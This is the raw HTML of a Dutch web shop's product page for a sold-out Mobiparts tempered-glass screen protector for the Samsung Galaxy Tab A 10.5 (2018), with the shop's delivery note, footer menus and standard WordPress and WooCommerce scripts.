class="container"></div><div
id="product-66646" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-66646 status-publish first outofstock product_cat-mobiparts product_tag-screen-protection has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2-150x289.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2.jpg"><img
width="700" height="1346" src="https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2-700x1346.jpg" class="wp-post-image wp-post-image" alt="" title="80779-scaled-2.jpg" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2.jpg" data-large_image_width="1331" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2-700x1346.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2-156x300.jpg 156w, https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2-416x800.jpg 416w, https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2-768x1477.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2-799x1536.jpg 799w, https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2-1065x2048.jpg 1065w, https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2-860x1654.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2-430x827.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2-150x289.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2.jpg 1331w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>		</figure><div
class="product-additional-galleries"><div
class="wd-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-6 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs">
<nav
class="woocommerce-breadcrumb"><a
href="https://voiphardware.eu" class="breadcrumb-link ">Home</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/" class="breadcrumb-link ">Hoesjes</a><a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" class="breadcrumb-link breadcrumb-link-last">Mobiparts</a><span
class="breadcrumb-last"> Mobiparts Tempered Glass Samsung Galaxy Tab A 10.5 (2018)</span></nav><div
class="wd-products-nav"><div
class="product-btn product-prev">
<a
href="https://voiphardware.eu/product/gigaset-a270/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/gigaset-a270/" class="product-thumb">
<img
width="430" height="358" src="https://voiphardware.eu/wp-content/uploads/2022/03/76750-1-430x358.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/76750-1-430x358.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/03/76750-1-360x300.jpg 360w, https://voiphardware.eu/wp-content/uploads/2022/03/76750-1-700x583.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/03/76750-1-150x125.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/03/76750-1.jpg 720w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/gigaset-a270/" class="wd-entities-title">
Gigaset A270								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>34,99</span>								</span></div></div></div></div>
<a
href="https://voiphardware.eu/shop/" class="wd-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/" class="product-thumb">
<img
width="430" height="373" src="https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-430x373.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Jabra Talk 5 Bluetooth Headset Black" decoding="async" srcset="https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-430x373.webp 430w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-346x300.webp 346w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-923x800.webp 923w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-768x666.webp 768w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-860x746.webp 860w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-700x607.webp 700w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659-150x130.webp 150w, https://voiphardware.eu/wp-content/uploads/2022/03/2002192659.webp 1024w" sizes="(max-width: 430px) 100vw, 430px" />								</a></div><div
class="product-short-description">
<a
href="https://voiphardware.eu/product/jabra-talk-5-bluetooth-headset-black/" class="wd-entities-title">
Jabra Talk 5 Bluetooth Headset Black								</a>
<span
class="price">
<span
class="woocommerce-Price-amount amount"><span
class="woocommerce-Price-currencySymbol">&euro;</span>19,99</span>								</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">
Mobiparts Tempered Glass Samsung Galaxy Tab A 10.5 (2018)</h1><p
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>29,99</bdi></span></p><p
class="stock out-of-stock">Out of stock</p><div
class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" data-key="7bd4dba125" data-product-id="66646" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta"><span
class="sku_wrapper ean_wrapper">EAN: <span
class="ean">8718066371201</span></span>
<span
class="sku_wrapper">SKU: <span
class="sku">81327</span></span>
<span
class="posted_in">Category: <a
href="https://voiphardware.eu/product-categorie/hoesjes/mobiparts/" rel="tag">Mobiparts</a></span>
<span
class="tagged_as">Tag: <a
href="https://voiphardware.eu/product-tag/screen-protection/" rel="tag">Screen Protection</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="wd-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/&media=https://voiphardware.eu/wp-content/uploads/2022/03/80779-scaled-2.jpg&description=Mobiparts+Tempered+Glass+Samsung+Galaxy+Tab+A+10.5+%282018%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="description_tab active">
<a
href="#tab-description">Description</a></li><li
class="wd_additional_tab_tab ">
<a
href="#tab-wd_additional_tab">Shipping &amp; Delivery</a></li></ul><div
class="wd-tab-wrapper">
<a
href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"><div
class="wc-tab-inner
"><div
class=""><p>Mobiparts</p></div></div></div></div><div
class="wd-tab-wrapper">
<a
href="#tab-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab ">Shipping &amp; Delivery</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel entry-content wc-tab" id="tab-wd_additional_tab"><div
class="wc-tab-inner
"><div
class=""><link
rel="stylesheet" id="elementor-post-726-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-726.css?ver=1679302697" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div
class="elementor-widget-container"><div
class="wd-images-gallery wd-justify-center wd-items-middle view-grid" ><div
class="gallery-images row wd-spacing-10"><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div><div
class="wd-gallery-item  col-6">
<img
src=""alt=""></div></div></div></div></div></div></div><div
class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default"><div
class="elementor-widget-container"><div
class="wd-text-block reset-last-child text-left"><h3><strong>Levertijd</strong></h3><p><span
style="font-family: Lato, Arial, Helvetica, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; white-space: normal; color: var(--wd-text-color);">Levering bij Voiphardware.eu duurt twee werkdagen. Levering kan langer duren in drukke situaties. Als uw bestelling langer dan twee werkdagen duurt, ontvangt u van ons een e-mail met de levertijd.</span><span
style="color: var(--wd-text-color); font-size: 14px;"></span></p></div></div></div></div></div></div>
</section></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2025 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> --><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Hoesjes","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mobiparts","@id":"https:\/\/voiphardware.eu\/product-categorie\/hoesjes\/mobiparts\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mobiparts Tempered Glass Samsung Galaxy Tab A 10.5 (2018)","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018\/#product","name":"Mobiparts Tempered Glass Samsung Galaxy Tab A 10.5 (2018)","url":"https:\/\/voiphardware.eu\/product\/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018\/","description":"Mobiparts","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/03\/80779-scaled-2.jpg","sku":"81327","offers":[{"@type":"Offer","price":"29.99","priceValidUntil":"2026-12-31","priceSpecification":{"price":"29.99","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/voiphardware.eu\/product\/mobiparts-tempered-glass-samsung-galaxy-tab-a-10-5-2018\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"8718066371201"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <!-- <link
rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/qu8vw45c/dr90o.css" media="all"/><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/voiphardware.eu\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" 